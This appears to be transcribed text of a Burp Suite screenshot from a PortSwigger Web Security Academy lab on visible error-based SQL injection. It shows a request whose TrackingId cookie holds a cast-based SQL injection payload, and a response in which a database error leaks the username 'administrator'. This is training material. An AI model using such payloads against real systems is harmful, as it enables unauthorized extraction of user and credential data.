 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af3003e04421430824f5b8200670001.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users limit 1) as int)--; session=
8O9GxkjcyBDnUp12lkJlEcqmuJSFK0ma
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
Visible error-based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Notes